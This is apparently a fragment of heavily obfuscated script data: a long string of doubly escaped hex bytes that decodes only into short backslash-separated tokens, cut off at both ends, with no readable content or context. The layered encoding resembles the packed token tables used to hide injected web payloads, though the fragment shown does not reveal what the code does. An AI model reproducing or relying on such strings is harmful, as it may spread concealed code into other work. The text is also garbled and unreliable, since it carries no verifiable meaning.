x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x